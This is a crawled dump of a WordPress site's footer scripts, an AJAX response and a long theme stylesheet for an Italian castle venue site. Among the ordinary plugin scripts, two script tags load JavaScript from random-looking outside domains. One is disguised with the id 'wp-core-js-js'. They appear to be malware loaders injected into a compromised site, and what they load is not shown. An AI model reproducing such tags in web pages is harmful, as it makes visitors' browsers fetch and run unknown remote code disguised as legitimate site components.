var PowerStatsParams = {"ajaxurl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoiZGF0ZSI7czo4OiJjYXRlZ29yeSI7czowOiIiO30=.3cecb6a730f5ae1c694b1bdb2264b41e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1769276190' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.castellomalvezzi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.castellomalvezzi.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"1f903b1299c6b1d766ce9b4fc3519c2b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"1f903b1299c6b1d766ce9b4fc3519c2b","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=89347cc663"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769276190' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"Immagine precedente","nextLinkTitle":"Image successiva","closeTitle":"chiudi la galleria","image":"Immagine ","of":" di ","download":"Scarica","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
</footer>		
<script type="text/javascript">
	jQuery(function () {
		core.init([{"type":"Main","id":"main","options":{"sound":"","soundOgg":"","accentSound":"","accentSoundOgg":"","responsiveWidth":802}},{"type":"Menu","id":"left_menu","options":{"selector":".main_menu","slider_box_offset":60,"sound":"","soundOgg":"","elementSound":"","elementSoundOgg":"","content_offset":223}},{"type":"BgSlider","id":"bgslider","options":{"selector":"#slider_box","timeline":".timeline","timelinePosition":"bottom","random":false,"slideTime":5000,"effectTime":1500,"zoomEffect":false,"effect":"fade","direction":"left","autoplay":"true","preloader":false},"data":[]},{"type":"SinglePost","id":"blog","options":{"selector":".solid_box","width":"48%","sidebar":false}}], {
			'themePath': 'https://www.castellomalvezzi.com/wp-content/themes/milano',
			'origin': 'https://www.castellomalvezzi.com',
			'prefix': 'ml',
			'preloaderColor': '#a28c46',
			'disableSound': true,
			'menu_opened': false		});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69838043-1', 'auto');
  ga('send', 'pageview');

</script>	

	<link href="//fonts.googleapis.com/css?family=Cardo|Open+Sans" rel="stylesheet" type="text/css">
	<script>		
			WebFont.load({
				google: {
					families: ["Cardo","Open Sans"]				},
				active: function () {
					var width = 0;
					jQuery('.middle_menu li').each(function () {
						width += jQuery(this).width();

					});
					jQuery('.middle_menu').width(width + 2);
				}
			});		
	</script>
</div>

<div id="sound"></div>
<canvas id="circleC" width="100" height="100" style="z-index:1000;"></canvas>		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castellomalvezzi.com/wp-admin/admin-ajax.php
body_size: -169
content:

184114.8bcdd0d5e4209707e39de89c9b9c2972

--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css
body_size: 18171
content:

/* html5 tags for old browsers */
article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}

/* ======================== Global Styles ======================== */
html, body{
	width:100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}

*{
	-webkit-tap-highlight-color: transparent;
}
iframe{max-width:100%;}
.video iframe {max-width:inherit}
.slide.video iframe {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity: 0;}
.global_wrap{
	/*background-color: #e9f0f6;*/
	min-height: 100%;
	position: relative;
	overflow: hidden;
}

a{
	outline: none;
	text-decoration: none;
}
a:active{
	outline: none;
}

p{
	margin: 0 0 18px;
}
p.p2{
	margin: 0 0 11px;
}
input, a{outline: none;}
/*======================= Default classes =====================*/
.reg {text-transform:uppercase}

.alignleft, .f_left {float:center}
.alignright, .f_right {float:right}

.align_right{text-align:right;}
.align_center{text-align:center;}

.aligncenter{}

.it{font-style:italic}
.let{letter-spacing:-1px}

.sticky{

}
.wp-caption, 
.wp-caption-text, 
.gallery-caption, 
.bypostauthor{

}

.clear {clear:both;width:100%;line-height:0;font-size:0;}
.clearfix:after{display: block;clear: both;content: "";}
.wrapper {overflow:hidden}

ul.fline_zero li:first-line{margin-top: 0 !important;padding-top: 0 !important;}

.p_fix{position: fixed;}
.p_abs{position: absolute;}
.p_rel{position: relative;;}

.top_left_zero{top: 0;left: 0;}

.center_box{
	margin: 0 auto;
}

.d_block{
	display: block;
}
.d_in-block{
	display: inline-block;
}

.hidden{visibility: hidden;}

/* ================= Global IMG styles ============ */
img.alignleft{
	margin:0px 18px 18px 0 !important;
}
img.alignright{
	margin:0px 0 18px 18px !important;
}
img.aligncenter{
	margin: 0 auto;
	display: block;
}
img{
	max-width: 100%;
	height: auto;
}

/* =============================== Navigation ============================= */

/* ----------------------------- Center Menu ------------------------- */
.nav_wrap{
	display: table;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9;
}

.nav_inner{
	display: table-cell;
	vertical-align	: middle;
	text-align: center;
}
.nav_box{
	display: inline-block;
	position: relative;
}
.middle_menu ul{
	display: none;
}
.middle_menu{
	padding: 0;
	list-style: none;
	overflow: hidden;
}
.middle_menu .menu-item{float: left;position: relative;overflow: hidden;}
.middle_menu .menu-item>a{
	display: block;
	padding: 34px 30px 33px;
	z-index: 10;
	position: relative;
	text-transform: uppercase;
	letter-spacing: -1px;
	font-size: 16px;
	font-style: normal;
}
.middle_menu .menu-item em{
	display: block;
	position: absolute;
	width: 100%;
	height: 0;
	left: 0;
	bottom: 0;
	z-index: 1;
	background: #a28c46
}
.middle_menu .menu-item:hover em{
	height: 100%;
}

/* ---------------------- Main Menu ----------------------------- */
.main_menu{
	left: 0;
	height: 100%;
	top: 0;
	z-index: 9;
	position: fixed;
}
.main_menu:after{
	display: block;
	width: 45px;
	height: 100%;
	left: 0;
	right: -25px;
	position: absolute;
	top: 0;
	z-index: 10;
	content: "";
}
.main_menu:hover:after{
	z-index: 1;
}
.main_menu .open_arrow, .open_arrow1{
	display: none;
	width: 20px;
	height: 28px;
	position:absolute;
	top: 129px;
	right: -20px;
	cursor: pointer;
	z-index: -1;
}
.open_arrow1{
	left: 0px;
	display: block;
	position: fixed;
	right: auto;
	z-index: 6;
}
.page-template-template-menu-php .open_arrow1{
	display: none;
}

.main_menu:hover .open_arrow:before{
	-moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}
.main_menu .open_arrow span{
	display: none;
	font-size: 14px;
	line-height: 1em;
	letter-spacing: -1px;
	text-transform: uppercase;
}
.main_menu .open_arrow:before, .open_arrow1:before{
	background: url('../images/nav_arrow.png') 50% 50% no-repeat;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
}
.open_arrow1{
	width: 27px;
}
.open_arrow1:before{
	background-position: 15px 50%;
}
.touch_device .main_menu .open_arrow{
	width: 37px;
	height: 42px;
	right: -37px !important;
	position:absolute;
	display: block;
	left: auto;
	z-index: 20;
}
.touch_device.menu_opened .main_menu .open_arrow{ 
	display: none;
}
.touch_device .main_menu .open_arrow:before{
	background-image: url("../images/nav_icon.png");
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-transition:none;
	transition:none;
}
.touch_device .open_arrow1{display: none;}
.main_menu{width: 7px;}

.main_menu .sf-menu2{
	padding: 0px 0 0;
	width: 283px;
	display: block;
	float: right;
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.main_menu .sf-menu2 a{
	display: block;
}
.main_menu .sf-menu2>.menu-item>a{
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	padding: 10px;
	z-index: 2;
	position: relative;
}

.main_menu .sf-menu2>.menu-item{
	position: relative;
	/*overflow: hidden;*/
	margin-top: 1px;
}
.main_menu .sf-menu2 > .menu-item:after{
	display: block;
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 1px;
	background: rgba(157,157,157,0.06);
	content: "";
}
.main_menu .sf-menu2>.menu-item:first-child:after{
	border: none;
	display: none;
}

.main_menu .current_page_parent>ul{display:block} 
.main_menu .menu-item>a>em{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	z-index: -10;
	height: 100%;
}
.main_menu .menu-item.dropdown>a{padding-right: 40px;padding-left: 40px;}

.non_touch_device .main_menu:hover .menu-item:hover>a>em,
.non_touch_device .main_menu:hover .menu-item.open>a>em,
.non_touch_device .main_menu:hover .current-menu-item>a>em,
.non_touch_device .main_menu:hover .current_page_item>a>em,
.non_touch_device .main_menu:hover .current-menu-parent>a>em,
.main_menu.ihover .menu-item:hover>a>em,
.main_menu.ihover .menu-item.open>a>em,
.main_menu.ihover .current-menu-item>a>em,
.main_menu.ihover .current_page_item>a>em,
.main_menu.ihover .current-menu-parent>a>em{
	width: 100%;
}
.main_menu .current-menu-parent>.sub-menu,
.main_menu .current-menu-ancestor>.sub-menu{
	display: block;
}

/* -------------------------- SUB 2 level ----------------------------------- */
.main_menu .sub-menu a,
.widget_menu .sub-menu a{
	text-transform: lowercase;
	padding: 12px 20px 11px;
	position: relative;
	z-index: 2;
}
.main_menu .sub-menu .sub-menu em{display: none !important;}

.sub-menu{
	position: relative;
	z-index: 20;
	overflow: hidden;
}
.sub-menu li{
	overflow: hidden;
	position: relative;
}
.main_menu .sub-menu em{
	z-index: 1;
}

.main_menu .sf-sub-indicator, 
.widget_menu .sf-sub-indicator{
	display: block;
	position: absolute;
	width: 40px;
	height: 100%;
	right: 0;
	top: 0;
	z-index: 10;
	cursor: pointer;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
}
.widget_menu .sf-sub-indicator{
	height: auto;
	top: -1px;
	bottom: 0;
}
.widget_menu li:first-child .sf-sub-indicator{
	top: 0;
}
.main_menu .sf-sub-indicator:after, 
.widget_menu .sf-sub-indicator:after{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: url('../images/menu_arrow.png') 50% 50% no-repeat;
	content: "";
}
.main_menu .menu-item.open>a>.sf-sub-indicator:after, 
.widget_menu .menu-item.open>a>.sf-sub-indicator:after{
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}

.widget_menu .menu-item, .widget_menu .menu-item a{
	position: relative;
}

.main_menu .menu-item.menu_align_center{text-align: center;}
.main_menu .menu-item.menu_align_left{text-align: left;}
.main_menu .menu-item.menu_align_left>a{
	padding-left: 20px;
}
.main_menu .menu-item.menu_align_left .sub-menu>li>a{
	padding-left: 30px;
}
.main_menu .menu-item.menu_align_left .sub-menu .sub-menu>li>a{
	padding-left: 40px;
}

.widget_menu .menu-item.dropdown>a{
	padding-right: 40px;
}

/* -------------------------- SUB 3 level ----------------------------------- */
.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	text-transform: lowercase;
}
.sub-menu .sub-menu{
	position: relative;
	z-index: 2;
	overflow: hidden;
	padding: 5px 0;
}
.sub-menu .sub-menu li{
	padding: 3px 0 2px;
	overflow: hidden;
}
.sub-menu .sub-menu a{
	padding: 0;
	display: inline;
}
.sub-menu .sub-menu li:hover a{background: none;}

.middle_menu ul, .sub-menu{display: none;}

.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	display: inline-block;
	position: relative;
}
.widget_menu .sub-menu .sub-menu a{
	font-size: 12px;
}
.main_menu .sub-menu .sub-menu a em,
.widget_menu .sub-menu .sub-menu a em{
	display: block;
	position: absolute;
	top: auto;
	bottom: -2px;
	left: 50%;
	background: #fff;
	height: 1px;
	width: 0%;
}
.main_menu .sub-menu .sub-menu a:hover em,
.widget_menu .sub-menu .sub-menu a:hover em{
	width: 100%;
	left: 0;
}
.widget_menu .sub-menu .sub-menu a em{display: none;}
/* ============================= Header styles =========================== */
header{
	z-index: 8;
	clear: both;
	padding: 0 20px 0 63px;
}
header .timeline, header .timeline_wrap{top: 0;left: 0;z-index: -1;}
header .timeline_wrap{position: fixed;}

h1{margin: 0;}
.logo{
	padding-top: 33px;
	max-width: 50%;
	text-align: center;
}
.main_menu .logo {position: relative;width: 283px;float: right;max-width: none;}
.logo a{display: inline-block;max-width:100%;}
.logo a span{display: none;}

.header_content{
	max-width: 50%;
	z-index: 10;
	margin: 47px 0px 0;
}
.header_content .inner{
	padding-bottom: 3px;
	padding-right: 53px;
	padding-top: 12px;
	padding-left: 53px;
}

/* ========================== Slider Box ================== */	
#slider_box{
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0;
	bottom: 0;
}

#slider_box .pattern{
	display: block;
	position: absolute;
	z-index: 7;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;	
	content: "";
}

#slider_box .slides{
	position: absolute;
	width: 100%;
	height: 100%;
}

.page-template-template-menu-php #slider_box{
	left: 0;
}
#slider_box .intro{
	background-color: #000;
	height: 100%;
	width: 0px;
	right: 0px;
	overflow: hidden;
	position: absolute;
}

#slider_box .intro .title{	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	letter-spacing:-6px;
	position: absolute;
	text-align: center;
	font-size: 80px;
	font-weight: normal;
	line-height: 1em;
	right: 0px;
	color: #fff;
}

#slider_box .timeline_wrap {
	z-index: 2;
}

/* ============================== Content styles ====================== */
#content{
	z-index: 6;
	bottom: 0;
	overflow: hidden;
	padding: 61px 0 60px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.inner_content{
	z-index: 7;
}
.show_blocks #content,
.show_blocks footer{
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* ============================ All Pages Layouts =============== */

.post_track{width: 39%;}

.one-third .post_track,
.one-third .carousel_cols,
.one-third .solid_box,
.one-third .slideshow_banner
{
	width: 32%;
}
.half .post_track,
.half .carousel_cols,
.half .solid_box,
.half .slideshow_banner
{
	width: 48%;
}

.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{
		min-width: 500px;
	}

.fullwidth .post_track, 
.fullwidth .carousel_cols,
.fullwidth .solid_box
.fullwidth .slideshow_banner{
	width: auto;
	margin-right: 280px;
}

.one-third.solid_box{width: 32%;}
.half.solid_box{width: 48%;}
.fullwidth.solid_box{width: auto;}

/* ====================== Single Post ================== */
.post_track{
	bottom: 0;
	padding-bottom: 49px;
	text-align: left;
	left: 32px;
}
.post_track.one-second .post_box{
	width: 704px;
}

.post_track.big-content{
	position: relative;
	top: 50px;
}

.slideshow_banner.big-content{
	position: relative;
	bottom: auto !important;
	top: 42px;
}
.slideshow_banner.big-content ~ .slideshow_nav{
	z-index: 10;
}


.post_track.open{
	position: relative;
	padding-bottom: 0;
}
.all_comments{
	display: none;
}
.post_track.open .all_comments{
	display: block;
}

.post_box.preview{
	bottom: 40px;
}
.post_box.preview:hover,
.post_box.preview.ihover{
	bottom: 57px;
}
.with_more_link .post_box.preview:hover,
.contact_box.preview:hover{
	bottom: 0px;
}
.with_more_link .post_box.preview,
.contact_box.preview{
	bottom: -17px;
}
.post_wrap .widget-area{
	height: 0;
}

.post_box.preview:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: transparent;
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
	content: "";
}
.post_box, 
.contact_box{
	width: 100%;
	font-size: 13px;
	line-height: 18px;
	z-index: 8;
	position: relative;
}
.error404 .solid_box:after{
	display: none;
}
.error404 .title3{
	margin-top: -11px;
}
/*.box_404 a:hover{ color: #fff; }*/

.with_sidebar .post_box, .with_sidebar .blog_box{
	width: 100%;
	min-height: 1px;
}

.contact_box.preview:hover, .post_box.preview:hover{
	cursor: pointer;
}
.contact_box .title4{
	margin-bottom: 0px;
}
.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{
	padding:50px;
	overflow: hidden;
}
.post_box>.inner, .contact_box>.inner{
	padding-top: 44px;
	padding-bottom: 46px;
}
.big-content .post_box>.inner, 
.big-content .contact_box>.inner{
	padding-bottom: 67px;
}
.post_track.open:after{
	display: block;
	right: 0px;
	position: absolute;
	bottom: 0;
	left: 0;
	top: 0;
	z-index: -1;
	content: "";
}
.page-template-template-contact-php .post_track.open:after{
	z-index: 2;
}
.with_more_link .post_description{
	padding-bottom: 39px;
}
.post_description p{
	margin:  18px 0 0 0;
}
.post_description p:first-child{margin-top: 0;}
.post_track.open .post_description{padding: 0;}
.contacts .full_text,
.post_box .full_text,
.non_touch_device .post_track.open .post_description,
.touch_device .post_track.open_content .post_description{
	height: 0;
	overflow: hidden;
	display: none;
	padding-top: 15px;
}
.post_description p:last-child{margin-bottom: 0;}
.contacts .full_text p:last-child,
.post_box .full_text p:last-child{margin-bottom: 3px;}

.touch_device .post_track.open_content .post_box .full_text,
.touch_device .contacts.open_content .full_text,
.non_touch_device .post_track.open .post_box .full_text,
.non_touch_device .contacts.open .full_text
{
	height: auto;
	display: block;
	overflow: visible;
}

.post_box .more_info,
.post_box .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	display: inline-block;
	bottom: 46px;
	left: 50px;
	position: absolute;
	visibility: hidden;
}


.post_box:hover .more_info, .post_box.open .more_info,
.post_box:hover .more-link, .post_box.open .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.post_track.open .entry{margin-bottom: 0;}
.post_track.open .more_info,
.post_track.open .more-link{display: none;}

.close_btn{
	width: 65px;
	height: 65px;
	top: 0;
	right: -65px;
	cursor: pointer;
	z-index: 10;
	overflow: hidden;
	background: #fff;
}

.feat_image_resp{display: none;}

.postmetadata, 
.carousel_list li .title_rollover .postmetadata{
	width: 65px;
	height: 65px;
	top: -29px;
	left: 50px;
	text-align: center;
}
.postmetadata .inner,
.carousel_list li .title_rollover .postmetadata .inner{
	padding: 5px 0 0;
}
.single .post_box .postmetadata .inner{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.post_box .postmetadata span{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: .5;
}
.postmetadata span,
.carousel_list li .title_rollover .postmetadata span{
	font-size: 12px;
	font-weight: 300;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
/*	color: #79797a;*/
}
.postmetadata strong,
.carousel_list li .title_rollover .postmetadata strong{
	display: block;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: -7px;
	text-indent: -2px;
}
.post_box .postmetadata strong{
	text-indent: -1px;
}

.tags{
	padding-top: 18px;
}
.tags a{
	color: #fff;
}
.tags a:hover{
	color: #a28c46;
}

.single .title4{
	margin-bottom: 0;
}
.single .post_description,
.contact_box .post_description{
	margin-top: 15px;
}

/* Single Sidebar */

.post_track .widget-area{
	display: none;
	float:left;
	position: relative;
	z-index: 10;
	-webkit-perspective: 3000;
	-moz-perspective: 3000px;
	perspective: 3000;
}

.with_sidebar .widget-area{
	width: 256px;
	margin-right: -100%;
}

.widget_text,
#wp-calendar td{
	font-size: 12px;
}

.with_sidebar .close_btn{
	right: -321px;
}

.widget-area>.inner{
	z-index: 5;
	position: relative;
}

.post_track.open .widget-area{
	display: block;
}
.post_track .widget-area .widget:first-child{
	margin-top: 0;
}
.post_track .widget-area .widget:last-child{
	padding-bottom: 45px;
}
.post_track .widget-area .widget{
	background: #1d1d1e;
}

@media (min-width: 802px){

.post_track .widget-area.close{
	-webkit-transform: perspective(1200) rotateY(72deg);
    -moz-transform: perspective(1200px) rotateY(72deg);
    -ms-transform: perspective(1200) rotateY(72deg);
    -o-transform: perspective(1200) rotateY(72deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    display: none\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    opacity: 0;
}

.close_btn{
	-webkit-transform: perspective(1200) rotateY(90deg);
    -moz-transform: perspective(1200px) rotateY(90deg);
    -ms-transform: perspective(1200) rotateY(90deg);
    -o-transform: perspective(1200) rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
     display: none\0/;
}

noindex:-o-prefocus, .close_btn{
	display: none;
}
.post_track .widget-area.open, 
.close_btn.btn_show{
	-webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    display: block\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
}
noindex:-o-prefocus, .close_btn.btn_show{
	display: block;
}

.post_track .widget-area.open{
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}

/* Widget animation */

.post_track .widget-area .widget{
	position: relative;
	display: none;
	overflow: hidden;
	z-index: 5;
	-webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}
 
.post_track .widget-area .widget.open{
    -webkit-animation-name: widget_open;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-timing-function: ease;
    -moz-animation-name: widget_open;
    -moz-animation-duration: 1000ms;
    -moz-animation-timing-function: ease;
    display: block;
}


@-webkit-keyframes widget_open{
    0% {
      -webkit-transform: rotateY(90deg);
    }
    30% {
      -webkit-transform: rotateY(-10deg);
    }
    65% {
      -webkit-transform: rotateY(10deg);
    }
    100% {
		-webkit-transform: rotateY(0deg);
    }
}
@-moz-keyframes widget_open{
    0% {
      -moz-transform: rotateY(90deg);
    }
    30% {     
      -moz-transform: rotateY(-10deg);
    }
    65% {
      -moz-transform: rotateY(10deg);
    }

    100% {
		-moz-transform: rotateY(0deg);
    }
}

}
/*and query for animation of widgets*/
/* SINGLE POST Navigation */

.navigation{
	left: 0px;
	bottom: 0px;
	z-index: 9;
	width: 100%;
}
.navigation .inner{
	padding: 0 0 60px 50px;
}
.non_touch_device .post_wrap:hover ~ .navigation,
.non_touch_device .post_track.open .navigation,
.non_touch_device .post_wrap:hover ~ .slideshow_nav{
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.navigation a{
	display: block;
	width: 60px;;
	height: 60px;
	/*background: #fff;*/
	float: left;
	margin-right: 3px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	z-index: 10;
}

.search_nav, .pagination{
	margin-top: 50px;
	padding-top: 50px;
	border-top:1px solid rgba(157,157,157,0.2);
}


/* -----------------  Comments Box   ------------------ */
.comments-area, .comments_list_box{
	border-top:1px solid rgba(157,157,157,0.2);
	padding-top: 46px;
}
.commentlist{
	padding-top: 22px;
}
.commentlist ul{
	margin: 20px 0 0 20px;
}
.commentlist li{
	margin-top: 18px;
}
.commentlist>li:first-child{
	margin-top: 0;
}
.commentlist .comment_text{
	background: rgba(157,157,157,0.09);
	padding: 8px 16px;
	font-size: 12px;
	margin: 10px 0 0;
	position: relative;
}
.commentlist .comment_text p {
	margin: 0;
}
.commentlist .comment_text:before{
	display: block;
	width: 16px;
	height: 8px;
	position: absolute;
	top: -8px;
	left: 34px;
	background: url("../images/coment_before.png") 0 0 no-repeat;
	content: "";
}
.comment-reply-link{
	color: #a28c46;
}
.comment-reply-link:hover{
	color: #fff;
}
.comment-author{
	padding-left: 24px;
	overflow: hidden;
}
.commentlist li figure{
	display: block;
	float: left;
	margin: 2px 14px 0 24px ;
}

.coment_time{
	font-size: 12px;
	overflow: hidden;
}
/* =========================== WIDGETS ======================== */

/* --------------------------- testimonials --------------- */

.testimonials{
	font-size: 12px;
	position: relative;
}
.testimonials .controls{
	position: relative;
}
.testimonials .controls{
	height: 18px;
	margin-bottom: 17px;
}
.testimonials .controls a{
	top: 0;
}
.widget-area .testimonials .controls a, .widget-area #wp-calendar #prev, .widget-area #wp-calendar #next{
	top: -29px;
}
.widget-area .testimonials .controls{
	height: auto;
	margin-bottom: 0;
}
.testimonials .controls a, #wp-calendar #prev, #wp-calendar #next{
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	/*background-color: #efefef;*/
	background-position: 50% -13px;
	background-repeat: no-repeat;
	cursor: pointer;
}


.testimonials .controls a.prev, #wp-calendar #prev{
	right: 23px;
	background-image: url("../images/prev_arrow.png");
}
.testimonials .controls a.next, #wp-calendar #next{
	right: 0px;
	background-image: url("../images/next_arrow.png");
}
.testimonials .controls a:hover, #wp-calendar #prev:hover, #wp-calendar #next:hover{
	/*background-color: #a28c46;*/
	/*background-position: 50% 6px;*/
}
.testimonial_meta{
	text-align: right;
	/*color: #9a9a9a;*/
}
.testimonial_author{
	/*color: #a28c46;*/
	margin-bottom: -2px;
}
.testimonials .slides{
	position: relative;
}

.testimonials .slide{
	width: 100%;
	display: none;
	-webkit-backface-visibility: hidden;
}
.testimonials .slides .slide:first-child{
	display: block;
	position: relative;
}

.quote,
blockquote{
	position: relative;
	background: url("../images/testimonial_bg.png") repeat;
	padding: 16px;
	font-size: 12px;
	margin-bottom: 15px;
}
blockquote{
	margin-left: 0;
	margin-right: 0;
}
blockquote p{
	margin: 18px 0 0;
}
blockquote p:first-child{margin: 0;}
.quote:after,
blockquote:after{
	display: block;
	position: absolute;
	width: 11px;
	height: 11px;
	right: 38px;
	bottom: -11px;
	background: url('../images/quote_after.png') 0 0 no-repeat;
	content: "";
}
/* -------------------------- Twitter ------------------------------ */
.twitter-item{
	margin-top: 17px;
}
.widget_twitter{
	font-size: 13px;
}
.widget_twitter .twitter-item:first-child{
	margin-top: 0;
} 
.widget_twitter a{
	color: #a28c46;
}
.widget_twitter a:hover{
	color: #fff;
}
.twitter-date:before{
	display: block;
	height: 6px;
	content: "";
}
.widget_twitter .twitter-date{
	color: #484849 !important;
	font-style: italic;
	font-size: 12px;
}
/* -------------------------- Calendar ------------------------------ */
#calendar_wrap{
	position: relative;
}
.widget_calendar caption{
	text-align: left;
	/*color: #fff;*/
	display: block;
	position: absolute;
	width: 100%;
	left: 0;
	top: -35px;
}
#wp-calendar{
	width: 100%;
	margin-top: 55px;
}
.widget_calendar th{
/*	color: #fff;*/
}
#wp-calendar td, #wp-calendar th{
	text-align: center;
	padding: 2px 0;
}
#wp-calendar th{
	font-size: 14px;
}
#today{
	color: #fff;
	/*background: #a28c46;*/
}
.widget_calendar tfoot{
	position: absolute;
	display: block;
	width: 100%;
	top: -5px;
	left: 0;
}
#wp-calendar{
	border-spacing: 1px;
	border-collapse: separate;
}
#wp-calendar th{
	border: 1px solid transparent;
}
